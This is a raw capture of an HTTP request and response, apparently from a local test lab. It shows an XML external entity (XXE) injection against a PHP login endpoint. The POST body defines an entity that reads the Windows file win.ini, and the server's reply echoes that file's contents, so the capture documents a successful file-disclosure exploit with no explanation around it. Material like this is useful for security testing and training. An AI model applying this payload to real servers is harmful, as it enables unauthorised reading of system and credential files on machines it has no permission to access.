 POST /xxe/doLogin.php HTTP/1.1
Host: 192.168.122.1:8081
Content-Length: 180
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://192.168.122.1:8081
Referer: http://192.168.122.1:8081/xxe/index.html
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close

<?xml version="1.0" encoding="utf-8"?>
  <!DOCTYPE test [
  <!ENTITY ry4n SYSTEM "file:///c:/windows/win.ini">
  ]>
  <user>
    <username>
      &ry4n;
    </username>
    <password>
      admin
    </password>
  </user>
1 HTTP/1.1 200 OK
2 Date: Tue, 14 May 2024 02:46:38 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 127
8
9 <result>
    <code>
      0
    </code>
    <msg>
      ; for 16-bit app support
10     [fonts]
11     [extensions]
12     [mci extensions]
13     [files]
14     [Mail]
15     MAPI=1
16   </msg>
</result>